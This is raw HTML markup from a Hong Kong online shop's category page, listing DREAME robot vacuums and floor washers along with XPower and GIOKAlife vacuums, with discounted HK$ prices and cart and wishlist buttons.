						<li class="product type-product post-1051307 status-publish instock product_cat-20360 product_cat-8290 product_cat-2966 product_cat-8287 product_cat-8139 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1051307" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051307" data-product_sku="" aria-label="將「DREAME H14 Pro 全能旗艦洗地機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1051307">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1051307" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1051307" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-h14-pro/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21180009/4-9.png 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21173845/zoom-FRONT-13485684-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 41%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-h14-pro/">DREAME H14 Pro 全能旗艦洗地機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8900f1cc9"  data-product-id="1051307"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,099</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;6,999</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1051232 status-publish instock product_cat-20360 product_cat-8290 product_cat-2966 product_cat-8287 product_cat-8139 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1051232" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051232" data-product_sku="" aria-label="將「DREAME D20 Ultra AI仿生掃地機械人 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1051232">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1051232" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1051232" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-d20-ultra/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21163116/2-11.png 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21162616/ADMED20ULTRA-FRONT-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 18%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-d20-ultra/">DREAME D20 Ultra AI仿生掃地機械人 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8901018f0"  data-product-id="1051232"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,599</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1051186 status-publish last instock product_cat-8290 product_cat-2966 product_cat-8287 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1051186" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051186" data-product_sku="" aria-label="將「DREAME L30s Ultra 掃拖機器人 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1051186">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1051186" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1051186" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-l30s-ultra/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21155506/%E6%9C%AA%E5%91%BD%E5%90%8D%E8%A8%AD%E8%A8%88.png 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21154331/162911_P_1726719552505-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 29%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-l30s-ultra/">DREAME L30s Ultra 掃拖機器人 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8901051ab"  data-product-id="1051186"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;4,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;6,999</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1051092 status-publish first instock product_cat-20360 product_cat-8290 product_cat-2966 product_cat-8287 product_cat-8139 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1051092" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1051092" data-product_sku="" aria-label="將「DREAME X40 Ultra 雙仿生AI全能旗艦掃地機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1051092">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1051092" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1051092" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-x40-ultra/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21151031/x40-ultra-e1749639338490-250x250.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21151031/x40-ultra-e1749639338490-250x250.webp 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21151031/x40-ultra-e1749639338490-150x150.webp 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21151031/x40-ultra-e1749639338490-100x100.webp 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21152804/X40Ultra_1800x-250x250.webp" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 28%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-x40-ultra/">DREAME X40 Ultra 雙仿生AI全能旗艦掃地機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8901091fc"  data-product-id="1051092"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;6,499</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;8,999</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1050957 status-publish instock product_cat-8290 product_cat-2966 product_cat-8287 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/dreame-x50-ultra/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1050957" data-product_sku="" aria-label="選取「DREAME X50 Ultra 五重升降 AI 全能頂配掃地機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1050957">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1050957" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1050957" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-x50-ultra/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-2048x2048.jpg 2048w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21144107/dreame-x50-ultra-top-search-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21185730/zoom-FRONT-13580340-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-x50-ultra/">DREAME X50 Ultra 五重升降 AI 全能頂配掃地機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f89010e530"  data-product-id="1050957"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;7,999</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;9,999</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1050811 status-publish instock product_cat-8290 product_cat-2966 product_cat-8264 product_cat-8287 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="?add-to-cart=1050811" data-quantity="1" class="btn  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1050811" data-product_sku="" aria-label="將「DREAME H15 Pro Heat AI 機械臂熱水洗地機 (品牌直送)」加入購物車" rel="nofollow">加入購物車</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1050811">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1050811" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1050811" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/dreame-h15-pro-heat/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-250x250.png 250w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-300x300.png 300w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-1024x1024.png 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-150x150.png 150w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-768x768.png 768w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-600x600.png 600w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser-100x100.png 100w, https://schks3.searchingc.com/wp-content/uploads/2025/05/21123744/H15_Pro_Heat_-_Teaser.png 1080w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/05/21112843/zoom-FRONT-13914653-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/dreame-h15-pro-heat/">DREAME H15 Pro Heat AI 機械臂熱水洗地機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f8901117a0"  data-product-id="1050811"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;6,599</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1031122 status-publish last outofstock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock product_cat-technology has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/xpower-dmvc1-uv%e9%99%a4%e5%a1%b5%e8%9f%8e%e5%8a%9f%e8%83%bd%e7%84%a1%e7%b7%9a%e5%85%85%e9%9b%bb%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_simple" data-product_id="1031122" data-product_sku="" aria-label="深入瞭解「XPower DMVC1 UV除塵蟎功能無線充電吸塵機 (品牌直送)」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1031122">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1031122" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1031122" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/xpower-dmvc1-uv%e9%99%a4%e5%a1%b5%e8%9f%8e%e5%8a%9f%e8%83%bd%e7%84%a1%e7%b7%9a%e5%85%85%e9%9b%bb%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2025/04/15124346/WeChat-Screenshot_20250415122436-1.jpg 1200w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2025/04/14175319/lp770661-XPO02721_04-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 20%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/xpower-dmvc1-uv%e9%99%a4%e5%a1%b5%e8%9f%8e%e5%8a%9f%e8%83%bd%e7%84%a1%e7%b7%9a%e5%85%85%e9%9b%bb%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">XPower DMVC1 UV除塵蟎功能無線充電吸塵機 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f890115030"  data-product-id="1031122"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;228</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;285</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
						
						<li class="product type-product post-1012747 status-publish first instock product_cat-8290 product_cat-2966 product_cat-brand product_cat-8287 product_cat-ready_stock has-post-thumbnail shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/giokalife-gk0004/" data-quantity="1" class="btn  product_type_variable add_to_cart_button" data-product_id="1012747" data-product_sku="" aria-label="選取「GIOKAlife 2合1手提吸塵機 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-1012747">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/product-category/brand/%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%B1%85%E5%AE%B6%E7%94%A8%E5%93%81/%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/%E5%90%B8%E5%A1%B5%E6%A9%9F-%E5%AE%B6%E5%B1%85%E6%B8%85%E6%BD%94/?add_to_wishlist=1012747" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="1012747" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

